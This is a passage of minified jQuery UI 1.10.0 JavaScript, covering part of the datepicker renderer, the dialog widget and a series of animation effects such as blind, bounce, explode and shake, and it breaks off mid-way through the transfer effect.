class='ui-datepicker-week-col'>"+this._get(a,"calculateWeek")(I)+"</td>":"",v=0;7>v;v++)L=q?q.apply(a.input?a.input[0]:null,[I]):[!0,""],M=I.getMonth()!==_,N=M&&!s||!L[0]||Z&&Z>I||$&&I>$,K+="<td class='"+((v+k+6)%7>=5?" ui-datepicker-week-end":"")+(M?" ui-datepicker-other-month":"")+(I.getTime()===z.getTime()&&_===a.selectedMonth&&a._keyEvent||t.getTime()===I.getTime()&&t.getTime()===z.getTime()?" "+this._dayOverClass:"")+(N?" "+this._unselectableClass+" ui-state-disabled":"")+(M&&!r?"":" "+L[1]+(I.getTime()===Y.getTime()?" "+this._currentClass:"")+(I.getTime()===P.getTime()?" ui-datepicker-today":""))+"'"+(M&&!r||!L[2]?"":" title='"+L[2]+"'")+(N?"":" data-handler='selectDay' data-event='click' data-month='"+I.getMonth()+"' data-year='"+I.getFullYear()+"'")+">"+(M&&!r?"&#xa0;":N?"<span class='ui-state-default'>"+I.getDate()+"</span>":"<a class='ui-state-default"+(I.getTime()===P.getTime()?" ui-state-highlight":"")+(I.getTime()===Y.getTime()?" ui-state-active":"")+(M?" ui-priority-secondary":"")+"' href='#'>"+I.getDate()+"</a>")+"</td>",I.setDate(I.getDate()+1),I=this._daylightSavingAdjust(I);B+=K+"</tr>"}_++,_>11&&(_=0,ab++),B+="</tbody></table>"+(X?"</div>"+(U[0]>0&&y===U[1]-1?"<div class='ui-datepicker-row-break'></div>":""):""),x+=B}u+=x}return u+=j,a._keyEvent=!1,u},_generateMonthYearHeader:function(a,b,c,d,e,f,g,h){var i,j,k,l,m,n,o,p,q=this._get(a,"changeMonth"),r=this._get(a,"changeYear"),s=this._get(a,"showMonthAfterYear"),t="<div class='ui-datepicker-title'>",u="";if(f||!q)u+="<span class='ui-datepicker-month'>"+g[b]+"</span>";else{for(i=d&&d.getFullYear()===c,j=e&&e.getFullYear()===c,u+="<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>",k=0;12>k;k++)(!i||k>=d.getMonth())&&(!j||k<=e.getMonth())&&(u+="<option value='"+k+"'"+(k===b?" selected='selected'":"")+">"+h[k]+"</option>");u+="</select>"}if(s||(t+=u+(!f&&q&&r?"":"&#xa0;")),!a.yearshtml)if(a.yearshtml="",f||!r)t+="<span class='ui-datepicker-year'>"+c+"</span>";else{for(l=this._get(a,"yearRange").split(":"),m=(new Date).getFullYear(),n=function(a){var b=a.match(/c[+\-].*/)?c+parseInt(a.substring(1),10):a.match(/[+\-].*/)?m+parseInt(a,10):parseInt(a,10);return isNaN(b)?m:b},o=n(l[0]),p=Math.max(o,n(l[1]||"")),o=d?Math.max(o,d.getFullYear()):o,p=e?Math.min(p,e.getFullYear()):p,a.yearshtml+="<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";p>=o;o++)a.yearshtml+="<option value='"+o+"'"+(o===c?" selected='selected'":"")+">"+o+"</option>";a.yearshtml+="</select>",t+=a.yearshtml,a.yearshtml=null}return t+=this._get(a,"yearSuffix"),s&&(t+=(!f&&q&&r?"":"&#xa0;")+u),t+="</div>"},_adjustInstDate:function(a,b,c){var d=a.drawYear+("Y"===c?b:0),e=a.drawMonth+("M"===c?b:0),f=Math.min(a.selectedDay,this._getDaysInMonth(d,e))+("D"===c?b:0),g=this._restrictMinMax(a,this._daylightSavingAdjust(new Date(d,e,f)));a.selectedDay=g.getDate(),a.drawMonth=a.selectedMonth=g.getMonth(),a.drawYear=a.selectedYear=g.getFullYear(),("M"===c||"Y"===c)&&this._notifyChange(a)},_restrictMinMax:function(a,b){var c=this._getMinMaxDate(a,"min"),d=this._getMinMaxDate(a,"max"),e=c&&c>b?c:b;return d&&e>d?d:e},_notifyChange:function(a){var b=this._get(a,"onChangeMonthYear");b&&b.apply(a.input?a.input[0]:null,[a.selectedYear,a.selectedMonth+1,a])},_getNumberOfMonths:function(a){var b=this._get(a,"numberOfMonths");return null==b?[1,1]:"number"==typeof b?[1,b]:b},_getMinMaxDate:function(a,b){return this._determineDate(a,this._get(a,b+"Date"),null)},_getDaysInMonth:function(a,b){return 32-this._daylightSavingAdjust(new Date(a,b,32)).getDate()},_getFirstDayOfMonth:function(a,b){return new Date(a,b,1).getDay()},_canAdjustMonth:function(a,b,c,d){var e=this._getNumberOfMonths(a),f=this._daylightSavingAdjust(new Date(c,d+(0>b?b:e[0]*e[1]),1));return 0>b&&f.setDate(this._getDaysInMonth(f.getFullYear(),f.getMonth())),this._isInRange(a,f)},_isInRange:function(a,b){var c,d,e=this._getMinMaxDate(a,"min"),f=this._getMinMaxDate(a,"max"),g=null,h=null,i=this._get(a,"yearRange");return i&&(c=i.split(":"),d=(new Date).getFullYear(),g=parseInt(c[0],10)+d,h=parseInt(c[1],10)+d),(!e||b.getTime()>=e.getTime())&&(!f||b.getTime()<=f.getTime())&&(!g||b.getFullYear()>=g)&&(!h||b.getFullYear()<=h)},_getFormatConfig:function(a){var b=this._get(a,"shortYearCutoff");return b="string"!=typeof b?b:(new Date).getFullYear()%100+parseInt(b,10),{shortYearCutoff:b,dayNamesShort:this._get(a,"dayNamesShort"),dayNames:this._get(a,"dayNames"),monthNamesShort:this._get(a,"monthNamesShort"),monthNames:this._get(a,"monthNames")}},_formatDate:function(a,b,c,d){b||(a.currentDay=a.selectedDay,a.currentMonth=a.selectedMonth,a.currentYear=a.selectedYear);var e=b?"object"==typeof b?b:this._daylightSavingAdjust(new Date(d,c,b)):this._daylightSavingAdjust(new Date(a.currentYear,a.currentMonth,a.currentDay));return this.formatDate(this._get(a,"dateFormat"),e,this._getFormatConfig(a))}}),a.fn.datepicker=function(b){if(!this.length)return this;a.datepicker.initialized||(a(document).mousedown(a.datepicker._checkExternalClick),a.datepicker.initialized=!0),0===a("#"+a.datepicker._mainDivId).length&&a("body").append(a.datepicker.dpDiv);var c=Array.prototype.slice.call(arguments,1);return"string"!=typeof b||"isDisabled"!==b&&"getDate"!==b&&"widget"!==b?"option"===b&&2===arguments.length&&"string"==typeof arguments[1]?a.datepicker["_"+b+"Datepicker"].apply(a.datepicker,[this[0]].concat(c)):this.each(function(){"string"==typeof b?a.datepicker["_"+b+"Datepicker"].apply(a.datepicker,[this].concat(c)):a.datepicker._attachDatepicker(this,b)}):a.datepicker["_"+b+"Datepicker"].apply(a.datepicker,[this[0]].concat(c))},a.datepicker=new c,a.datepicker.initialized=!1,a.datepicker.uuid=(new Date).getTime(),a.datepicker.version="1.10.0",window["DP_jQuery_"+h]=a}(jQuery),function(a){var b={buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},c={maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0};a.widget("ui.dialog",{version:"1.10.0",options:{appendTo:"body",autoOpen:!0,buttons:[],closeOnEscape:!0,closeText:"close",dialogClass:"",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",of:window,collision:"fit",using:function(b){var c=a(this).css(b).offset().top;0>c&&a(this).css("top",b.top-c)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height},this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)},this.originalTitle=this.element.attr("title"),this.options.title=this.options.title||this.originalTitle,this._createWrapper(),this.element.show().removeAttr("title").addClass("ui-dialog-content ui-widget-content").appendTo(this.uiDialog),this._createTitlebar(),this._createButtonPane(),this.options.draggable&&a.fn.draggable&&this._makeDraggable(),this.options.resizable&&a.fn.resizable&&this._makeResizable(),this._isOpen=!1},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var b=this.options.appendTo;return b&&(b.jquery||b.nodeType)?a(b):this.document.find(b||"body").eq(0)},_destroy:function(){var a,b=this.originalPosition;this._destroyOverlay(),this.element.removeUniqueId().removeClass("ui-dialog-content ui-widget-content").css(this.originalCss).detach(),this.uiDialog.stop(!0,!0).remove(),this.originalTitle&&this.element.attr("title",this.originalTitle),a=b.parent.children().eq(b.index),a.length&&a[0]!==this.element[0]?a.before(this.element):b.parent.append(this.element)},widget:function(){return this.uiDialog},disable:a.noop,enable:a.noop,close:function(b){var c=this;this._isOpen&&this._trigger("beforeClose",b)!==!1&&(this._isOpen=!1,this._destroyOverlay(),this.opener.filter(":focusable").focus().length||a(this.document[0].activeElement).blur(),this._hide(this.uiDialog,this.options.hide,function(){c._trigger("close",b)}))},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},_moveToTop:function(a,b){var c=!!this.uiDialog.nextAll(":visible").insertBefore(this.uiDialog).length;return c&&!b&&this._trigger("focus",a),c},open:function(){return this._isOpen?void(this._moveToTop()&&this._focusTabbable()):(this.opener=a(this.document[0].activeElement),this._size(),this._position(),this._createOverlay(),this._moveToTop(null,!0),this._show(this.uiDialog,this.options.show),this._focusTabbable(),this._isOpen=!0,this._trigger("open"),this._trigger("focus"),void 0)},_focusTabbable:function(){var a=this.element.find("[autofocus]");a.length||(a=this.element.find(":tabbable")),a.length||(a=this.uiDialogButtonPane.find(":tabbable")),a.length||(a=this.uiDialogTitlebarClose.filter(":tabbable")),a.length||(a=this.uiDialog),a.eq(0).focus()},_keepFocus:function(b){function c(){var b=this.document[0].activeElement,c=this.uiDialog[0]===b||a.contains(this.uiDialog[0],b);c||this._focusTabbable()}b.preventDefault(),c.call(this),this._delay(c)},_createWrapper:function(){this.uiDialog=a("<div>").addClass("ui-dialog ui-widget ui-widget-content ui-corner-all ui-front "+this.options.dialogClass).hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo()),this._on(this.uiDialog,{keydown:function(b){if(this.options.closeOnEscape&&!b.isDefaultPrevented()&&b.keyCode&&b.keyCode===a.ui.keyCode.ESCAPE)return b.preventDefault(),void this.close(b);if(b.keyCode===a.ui.keyCode.TAB){var c=this.uiDialog.find(":tabbable"),d=c.filter(":first"),e=c.filter(":last");b.target!==e[0]&&b.target!==this.uiDialog[0]||b.shiftKey?(b.target===d[0]||b.target===this.uiDialog[0])&&b.shiftKey&&(e.focus(1),b.preventDefault()):(d.focus(1),b.preventDefault())}},mousedown:function(a){this._moveToTop(a)&&this._focusTabbable()}}),this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var b;this.uiDialogTitlebar=a("<div>").addClass("ui-dialog-titlebar ui-widget-header ui-corner-all ui-helper-clearfix").prependTo(this.uiDialog),this._on(this.uiDialogTitlebar,{mousedown:function(b){a(b.target).closest(".ui-dialog-titlebar-close")||this.uiDialog.focus()}}),this.uiDialogTitlebarClose=a("<button></button>").button({label:this.options.closeText,icons:{primary:"ui-icon-closethick"},text:!1}).addClass("ui-dialog-titlebar-close").appendTo(this.uiDialogTitlebar),this._on(this.uiDialogTitlebarClose,{click:function(a){a.preventDefault(),this.close(a)}}),b=a("<span>").uniqueId().addClass("ui-dialog-title").prependTo(this.uiDialogTitlebar),this._title(b),this.uiDialog.attr({"aria-labelledby":b.attr("id")})},_title:function(a){this.options.title||a.html("&#160;"),a.text(this.options.title)},_createButtonPane:function(){this.uiDialogButtonPane=a("<div>").addClass("ui-dialog-buttonpane ui-widget-content ui-helper-clearfix"),this.uiButtonSet=a("<div>").addClass("ui-dialog-buttonset").appendTo(this.uiDialogButtonPane),this._createButtons()},_createButtons:function(){var b=this,c=this.options.buttons;return this.uiDialogButtonPane.remove(),this.uiButtonSet.empty(),a.isEmptyObject(c)?void this.uiDialog.removeClass("ui-dialog-buttons"):(a.each(c,function(c,d){var e,f;d=a.isFunction(d)?{click:d,text:c}:d,d=a.extend({type:"button"},d),e=d.click,d.click=function(){e.apply(b.element[0],arguments)},f={icons:d.icons,text:d.showText},delete d.icons,delete d.showText,a("<button></button>",d).button(f).appendTo(b.uiButtonSet)}),this.uiDialog.addClass("ui-dialog-buttons"),this.uiDialogButtonPane.appendTo(this.uiDialog),void 0)},_makeDraggable:function(){function b(a){return{position:a.position,offset:a.offset}}var c=this,d=this.options;this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(d,e){a(this).addClass("ui-dialog-dragging"),c._trigger("dragStart",d,b(e))},drag:function(a,d){c._trigger("drag",a,b(d))},stop:function(e,f){d.position=[f.position.left-c.document.scrollLeft(),f.position.top-c.document.scrollTop()],a(this).removeClass("ui-dialog-dragging"),c._trigger("dragStop",e,b(f))}})},_makeResizable:function(){function b(a){return{originalPosition:a.originalPosition,originalSize:a.originalSize,position:a.position,size:a.size}}var c=this,d=this.options,e=d.resizable,f=this.uiDialog.css("position"),g="string"==typeof e?e:"n,e,s,w,se,sw,ne,nw";this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:d.maxWidth,maxHeight:d.maxHeight,minWidth:d.minWidth,minHeight:this._minHeight(),handles:g,start:function(d,e){a(this).addClass("ui-dialog-resizing"),c._trigger("resizeStart",d,b(e))},resize:function(a,d){c._trigger("resize",a,b(d))},stop:function(e,f){d.height=a(this).height(),d.width=a(this).width(),a(this).removeClass("ui-dialog-resizing"),c._trigger("resizeStop",e,b(f))
}}).css("position",f)},_minHeight:function(){var a=this.options;return"auto"===a.height?a.minHeight:Math.min(a.minHeight,a.height)},_position:function(){var a=this.uiDialog.is(":visible");a||this.uiDialog.show(),this.uiDialog.position(this.options.position),a||this.uiDialog.hide()},_setOptions:function(d){var e=this,f=!1,g={};a.each(d,function(a,d){e._setOption(a,d),a in b&&(f=!0),a in c&&(g[a]=d)}),f&&(this._size(),this._position()),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",g)},_setOption:function(a,b){var c,d,e=this.uiDialog;"dialogClass"===a&&e.removeClass(this.options.dialogClass).addClass(b),"disabled"!==a&&(this._super(a,b),"appendTo"===a&&this.uiDialog.appendTo(this._appendTo()),"buttons"===a&&this._createButtons(),"closeText"===a&&this.uiDialogTitlebarClose.button({label:""+b}),"draggable"===a&&(c=e.is(":data(ui-draggable)"),c&&!b&&e.draggable("destroy"),!c&&b&&this._makeDraggable()),"position"===a&&this._position(),"resizable"===a&&(d=e.is(":data(ui-resizable)"),d&&!b&&e.resizable("destroy"),d&&"string"==typeof b&&e.resizable("option","handles",b),!d&&b!==!1&&this._makeResizable()),"title"===a&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title")))},_size:function(){var a,b,c,d=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0}),d.minWidth>d.width&&(d.width=d.minWidth),a=this.uiDialog.css({height:"auto",width:d.width}).outerHeight(),b=Math.max(0,d.minHeight-a),c="number"==typeof d.maxHeight?Math.max(0,d.maxHeight-a):"none","auto"===d.height?this.element.css({minHeight:b,maxHeight:c,height:"auto"}):this.element.height(Math.max(0,d.height-a)),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_createOverlay:function(){this.options.modal&&(a.ui.dialog.overlayInstances||this._delay(function(){a.ui.dialog.overlayInstances&&this._on(this.document,{focusin:function(b){a(b.target).closest(".ui-dialog").length||(b.preventDefault(),a(".ui-dialog:visible:last .ui-dialog-content").data("ui-dialog")._focusTabbable())}})}),this.overlay=a("<div>").addClass("ui-widget-overlay ui-front").appendTo(this.document[0].body),this._on(this.overlay,{mousedown:"_keepFocus"}),a.ui.dialog.overlayInstances++)},_destroyOverlay:function(){this.options.modal&&(a.ui.dialog.overlayInstances--,a.ui.dialog.overlayInstances||this._off(this.document,"focusin"),this.overlay.remove())}}),a.ui.dialog.overlayInstances=0,a.uiBackCompat!==!1&&a.widget("ui.dialog",a.ui.dialog,{_position:function(){var b,c=this.options.position,d=[],e=[0,0];c?(("string"==typeof c||"object"==typeof c&&"0"in c)&&(d=c.split?c.split(" "):[c[0],c[1]],1===d.length&&(d[1]=d[0]),a.each(["left","top"],function(a,b){+d[a]===d[a]&&(e[a]=d[a],d[a]=b)}),c={my:d[0]+(e[0]<0?e[0]:"+"+e[0])+" "+d[1]+(e[1]<0?e[1]:"+"+e[1]),at:d.join(" ")}),c=a.extend({},a.ui.dialog.prototype.options.position,c)):c=a.ui.dialog.prototype.options.position,b=this.uiDialog.is(":visible"),b||this.uiDialog.show(),this.uiDialog.position(c),b||this.uiDialog.hide()}})}(jQuery),function(a){var b=/up|down|vertical/,c=/up|left|vertical|horizontal/;a.effects.effect.blind=function(d,e){var f,g,h,i=a(this),j=["position","top","bottom","left","right","height","width"],k=a.effects.setMode(i,d.mode||"hide"),l=d.direction||"up",m=b.test(l),n=m?"height":"width",o=m?"top":"left",p=c.test(l),q={},r="show"===k;i.parent().is(".ui-effects-wrapper")?a.effects.save(i.parent(),j):a.effects.save(i,j),i.show(),f=a.effects.createWrapper(i).css({overflow:"hidden"}),g=f[n](),h=parseFloat(f.css(o))||0,q[n]=r?g:0,p||(i.css(m?"bottom":"right",0).css(m?"top":"left","auto").css({position:"absolute"}),q[o]=r?h:g+h),r&&(f.css(n,0),p||f.css(o,h+g)),f.animate(q,{duration:d.duration,easing:d.easing,queue:!1,complete:function(){"hide"===k&&i.hide(),a.effects.restore(i,j),a.effects.removeWrapper(i),e()}})}}(jQuery),function(a){a.effects.effect.bounce=function(b,c){var d,e,f,g=a(this),h=["position","top","bottom","left","right","height","width"],i=a.effects.setMode(g,b.mode||"effect"),j="hide"===i,k="show"===i,l=b.direction||"up",m=b.distance,n=b.times||5,o=2*n+(k||j?1:0),p=b.duration/o,q=b.easing,r="up"===l||"down"===l?"top":"left",s="up"===l||"left"===l,t=g.queue(),u=t.length;for((k||j)&&h.push("opacity"),a.effects.save(g,h),g.show(),a.effects.createWrapper(g),m||(m=g["top"===r?"outerHeight":"outerWidth"]()/3),k&&(f={opacity:1},f[r]=0,g.css("opacity",0).css(r,s?2*-m:2*m).animate(f,p,q)),j&&(m/=Math.pow(2,n-1)),f={},f[r]=0,d=0;n>d;d++)e={},e[r]=(s?"-=":"+=")+m,g.animate(e,p,q).animate(f,p,q),m=j?2*m:m/2;j&&(e={opacity:0},e[r]=(s?"-=":"+=")+m,g.animate(e,p,q)),g.queue(function(){j&&g.hide(),a.effects.restore(g,h),a.effects.removeWrapper(g),c()}),u>1&&t.splice.apply(t,[1,0].concat(t.splice(u,o+1))),g.dequeue()}}(jQuery),function(a){a.effects.effect.clip=function(b,c){var d,e,f,g=a(this),h=["position","top","bottom","left","right","height","width"],i=a.effects.setMode(g,b.mode||"hide"),j="show"===i,k=b.direction||"vertical",l="vertical"===k,m=l?"height":"width",n=l?"top":"left",o={};a.effects.save(g,h),g.show(),d=a.effects.createWrapper(g).css({overflow:"hidden"}),e="IMG"===g[0].tagName?d:g,f=e[m](),j&&(e.css(m,0),e.css(n,f/2)),o[m]=j?f:0,o[n]=j?0:f/2,e.animate(o,{queue:!1,duration:b.duration,easing:b.easing,complete:function(){j||g.hide(),a.effects.restore(g,h),a.effects.removeWrapper(g),c()}})}}(jQuery),function(a){a.effects.effect.drop=function(b,c){var d,e=a(this),f=["position","top","bottom","left","right","opacity","height","width"],g=a.effects.setMode(e,b.mode||"hide"),h="show"===g,i=b.direction||"left",j="up"===i||"down"===i?"top":"left",k="up"===i||"left"===i?"pos":"neg",l={opacity:h?1:0};a.effects.save(e,f),e.show(),a.effects.createWrapper(e),d=b.distance||e["top"===j?"outerHeight":"outerWidth"](!0)/2,h&&e.css("opacity",0).css(j,"pos"===k?-d:d),l[j]=(h?"pos"===k?"+=":"-=":"pos"===k?"-=":"+=")+d,e.animate(l,{queue:!1,duration:b.duration,easing:b.easing,complete:function(){"hide"===g&&e.hide(),a.effects.restore(e,f),a.effects.removeWrapper(e),c()}})}}(jQuery),function(a){a.effects.effect.explode=function(b,c){function d(){t.push(this),t.length===l*m&&e()}function e(){n.css({visibility:"visible"}),a(t).remove(),p||n.hide(),c()}var f,g,h,i,j,k,l=b.pieces?Math.round(Math.sqrt(b.pieces)):3,m=l,n=a(this),o=a.effects.setMode(n,b.mode||"hide"),p="show"===o,q=n.show().css("visibility","hidden").offset(),r=Math.ceil(n.outerWidth()/m),s=Math.ceil(n.outerHeight()/l),t=[];for(f=0;l>f;f++)for(i=q.top+f*s,k=f-(l-1)/2,g=0;m>g;g++)h=q.left+g*r,j=g-(m-1)/2,n.clone().appendTo("body").wrap("<div></div>").css({position:"absolute",visibility:"visible",left:-g*r,top:-f*s}).parent().addClass("ui-effects-explode").css({position:"absolute",overflow:"hidden",width:r,height:s,left:h+(p?j*r:0),top:i+(p?k*s:0),opacity:p?0:1}).animate({left:h+(p?0:j*r),top:i+(p?0:k*s),opacity:p?1:0},b.duration||500,b.easing,d)}}(jQuery),function(a){a.effects.effect.fade=function(b,c){var d=a(this),e=a.effects.setMode(d,b.mode||"toggle");d.animate({opacity:e},{queue:!1,duration:b.duration,easing:b.easing,complete:c})}}(jQuery),function(a){a.effects.effect.fold=function(b,c){var d,e,f=a(this),g=["position","top","bottom","left","right","height","width"],h=a.effects.setMode(f,b.mode||"hide"),i="show"===h,j="hide"===h,k=b.size||15,l=/([0-9]+)%/.exec(k),m=!!b.horizFirst,n=i!==m,o=n?["width","height"]:["height","width"],p=b.duration/2,q={},r={};a.effects.save(f,g),f.show(),d=a.effects.createWrapper(f).css({overflow:"hidden"}),e=n?[d.width(),d.height()]:[d.height(),d.width()],l&&(k=parseInt(l[1],10)/100*e[j?0:1]),i&&d.css(m?{height:0,width:k}:{height:k,width:0}),q[o[0]]=i?e[0]:k,r[o[1]]=i?e[1]:0,d.animate(q,p,b.easing).animate(r,p,b.easing,function(){j&&f.hide(),a.effects.restore(f,g),a.effects.removeWrapper(f),c()})}}(jQuery),function(a){a.effects.effect.highlight=function(b,c){var d=a(this),e=["backgroundImage","backgroundColor","opacity"],f=a.effects.setMode(d,b.mode||"show"),g={backgroundColor:d.css("backgroundColor")};"hide"===f&&(g.opacity=0),a.effects.save(d,e),d.show().css({backgroundImage:"none",backgroundColor:b.color||"#ffff99"}).animate(g,{queue:!1,duration:b.duration,easing:b.easing,complete:function(){"hide"===f&&d.hide(),a.effects.restore(d,e),c()}})}}(jQuery),function(a){a.effects.effect.pulsate=function(b,c){var d,e=a(this),f=a.effects.setMode(e,b.mode||"show"),g="show"===f,h="hide"===f,i=g||"hide"===f,j=2*(b.times||5)+(i?1:0),k=b.duration/j,l=0,m=e.queue(),n=m.length;for((g||!e.is(":visible"))&&(e.css("opacity",0).show(),l=1),d=1;j>d;d++)e.animate({opacity:l},k,b.easing),l=1-l;e.animate({opacity:l},k,b.easing),e.queue(function(){h&&e.hide(),c()}),n>1&&m.splice.apply(m,[1,0].concat(m.splice(n,j+1))),e.dequeue()}}(jQuery),function(a){a.effects.effect.puff=function(b,c){var d=a(this),e=a.effects.setMode(d,b.mode||"hide"),f="hide"===e,g=parseInt(b.percent,10)||150,h=g/100,i={height:d.height(),width:d.width(),outerHeight:d.outerHeight(),outerWidth:d.outerWidth()};a.extend(b,{effect:"scale",queue:!1,fade:!0,mode:e,complete:c,percent:f?g:100,from:f?i:{height:i.height*h,width:i.width*h,outerHeight:i.outerHeight*h,outerWidth:i.outerWidth*h}}),d.effect(b)},a.effects.effect.scale=function(b,c){var d=a(this),e=a.extend(!0,{},b),f=a.effects.setMode(d,b.mode||"effect"),g=parseInt(b.percent,10)||(0===parseInt(b.percent,10)?0:"hide"===f?0:100),h=b.direction||"both",i=b.origin,j={height:d.height(),width:d.width(),outerHeight:d.outerHeight(),outerWidth:d.outerWidth()},k={y:"horizontal"!==h?g/100:1,x:"vertical"!==h?g/100:1};e.effect="size",e.queue=!1,e.complete=c,"effect"!==f&&(e.origin=i||["middle","center"],e.restore=!0),e.from=b.from||("show"===f?{height:0,width:0,outerHeight:0,outerWidth:0}:j),e.to={height:j.height*k.y,width:j.width*k.x,outerHeight:j.outerHeight*k.y,outerWidth:j.outerWidth*k.x},e.fade&&("show"===f&&(e.from.opacity=0,e.to.opacity=1),"hide"===f&&(e.from.opacity=1,e.to.opacity=0)),d.effect(e)},a.effects.effect.size=function(b,c){var d,e,f,g=a(this),h=["position","top","bottom","left","right","width","height","overflow","opacity"],i=["position","top","bottom","left","right","overflow","opacity"],j=["width","height","overflow"],k=["fontSize"],l=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],m=["borderLeftWidth","borderRightWidth","paddingLeft","paddingRight"],n=a.effects.setMode(g,b.mode||"effect"),o=b.restore||"effect"!==n,p=b.scale||"both",q=b.origin||["middle","center"],r=g.css("position"),s=o?h:i,t={height:0,width:0,outerHeight:0,outerWidth:0};"show"===n&&g.show(),d={height:g.height(),width:g.width(),outerHeight:g.outerHeight(),outerWidth:g.outerWidth()},"toggle"===b.mode&&"show"===n?(g.from=b.to||t,g.to=b.from||d):(g.from=b.from||("show"===n?t:d),g.to=b.to||("hide"===n?t:d)),f={from:{y:g.from.height/d.height,x:g.from.width/d.width},to:{y:g.to.height/d.height,x:g.to.width/d.width}},("box"===p||"both"===p)&&(f.from.y!==f.to.y&&(s=s.concat(l),g.from=a.effects.setTransition(g,l,f.from.y,g.from),g.to=a.effects.setTransition(g,l,f.to.y,g.to)),f.from.x!==f.to.x&&(s=s.concat(m),g.from=a.effects.setTransition(g,m,f.from.x,g.from),g.to=a.effects.setTransition(g,m,f.to.x,g.to))),("content"===p||"both"===p)&&f.from.y!==f.to.y&&(s=s.concat(k).concat(j),g.from=a.effects.setTransition(g,k,f.from.y,g.from),g.to=a.effects.setTransition(g,k,f.to.y,g.to)),a.effects.save(g,s),g.show(),a.effects.createWrapper(g),g.css("overflow","hidden").css(g.from),q&&(e=a.effects.getBaseline(q,d),g.from.top=(d.outerHeight-g.outerHeight())*e.y,g.from.left=(d.outerWidth-g.outerWidth())*e.x,g.to.top=(d.outerHeight-g.to.outerHeight)*e.y,g.to.left=(d.outerWidth-g.to.outerWidth)*e.x),g.css(g.from),("content"===p||"both"===p)&&(l=l.concat(["marginTop","marginBottom"]).concat(k),m=m.concat(["marginLeft","marginRight"]),j=h.concat(l).concat(m),g.find("*[width]").each(function(){var c=a(this),d={height:c.height(),width:c.width(),outerHeight:c.outerHeight(),outerWidth:c.outerWidth()};o&&a.effects.save(c,j),c.from={height:d.height*f.from.y,width:d.width*f.from.x,outerHeight:d.outerHeight*f.from.y,outerWidth:d.outerWidth*f.from.x},c.to={height:d.height*f.to.y,width:d.width*f.to.x,outerHeight:d.height*f.to.y,outerWidth:d.width*f.to.x},f.from.y!==f.to.y&&(c.from=a.effects.setTransition(c,l,f.from.y,c.from),c.to=a.effects.setTransition(c,l,f.to.y,c.to)),f.from.x!==f.to.x&&(c.from=a.effects.setTransition(c,m,f.from.x,c.from),c.to=a.effects.setTransition(c,m,f.to.x,c.to)),c.css(c.from),c.animate(c.to,b.duration,b.easing,function(){o&&a.effects.restore(c,j)})})),g.animate(g.to,{queue:!1,duration:b.duration,easing:b.easing,complete:function(){0===g.to.opacity&&g.css("opacity",g.from.opacity),"hide"===n&&g.hide(),a.effects.restore(g,s),o||("static"===r?g.css({position:"relative",top:g.to.top,left:g.to.left}):a.each(["top","left"],function(a,b){g.css(b,function(b,c){var d=parseInt(c,10),e=a?g.to.left:g.to.top;return"auto"===c?e+"px":d+e+"px"})})),a.effects.removeWrapper(g),c()}})}}(jQuery),function(a){a.effects.effect.shake=function(b,c){var d,e=a(this),f=["position","top","bottom","left","right","height","width"],g=a.effects.setMode(e,b.mode||"effect"),h=b.direction||"left",i=b.distance||20,j=b.times||3,k=2*j+1,l=Math.round(b.duration/k),m="up"===h||"down"===h?"top":"left",n="up"===h||"left"===h,o={},p={},q={},r=e.queue(),s=r.length;for(a.effects.save(e,f),e.show(),a.effects.createWrapper(e),o[m]=(n?"-=":"+=")+i,p[m]=(n?"+=":"-=")+2*i,q[m]=(n?"-=":"+=")+2*i,e.animate(o,l,b.easing),d=1;j>d;d++)e.animate(p,l,b.easing).animate(q,l,b.easing);e.animate(p,l,b.easing).animate(o,l/2,b.easing).queue(function(){"hide"===g&&e.hide(),a.effects.restore(e,f),a.effects.removeWrapper(e),c()}),s>1&&r.splice.apply(r,[1,0].concat(r.splice(s,k+1))),e.dequeue()}}(jQuery),function(a){a.effects.effect.slide=function(b,c){var d,e=a(this),f=["position","top","bottom","left","right","width","height"],g=a.effects.setMode(e,b.mode||"show"),h="show"===g,i=b.direction||"left",j="up"===i||"down"===i?"top":"left",k="up"===i||"left"===i,l={};a.effects.save(e,f),e.show(),d=b.distance||e["top"===j?"outerHeight":"outerWidth"](!0),a.effects.createWrapper(e).css({overflow:"hidden"}),h&&e.css(j,k?isNaN(d)?"-"+d:-d:d),l[j]=(h?k?"+=":"-=":k?"-=":"+=")+d,e.animate(l,{queue:!1,duration:b.duration,easing:b.easing,complete:function(){"hide"===g&&e.hide(),a.effects.restore(e,f),a.effects.removeWrapper(e),c()}})}}(jQuery),function(a){a.effects.effect.transfer=function(b,c){var d=a(this),e=a(b.to),f="fixed"===e.css("position"),g=a("body"),h=f?g.scrollTop():0,i=f?g.scrollLeft():0,j=e.offset(),k={top:j.top-h,left:j.left-i,height:e.innerHeight(),width:e.innerWidth()},l=d.offset(),m=a("<div 